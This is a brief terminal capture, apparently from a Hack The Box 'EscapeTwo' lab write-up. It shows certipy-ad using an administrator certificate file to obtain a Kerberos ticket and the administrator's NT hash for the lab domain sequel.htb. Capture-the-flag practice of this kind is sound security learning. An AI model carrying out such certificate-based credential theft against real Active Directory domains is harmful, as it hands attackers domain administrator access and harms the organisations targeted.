 ┌──(kali㉿kali)-[~/Downloads/escapetwo]
└─$ certipy-ad auth -pfx administrator.pfx
Certipy v4.8.2 - by Oliver Lyak (ly4k)

[*] Using principal: administrator@sequel.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@sequel.htb': aad3b435b51404eeaad3b435b51404ee:7a8d4e04986afa8ed4060f75e5a0
b3ff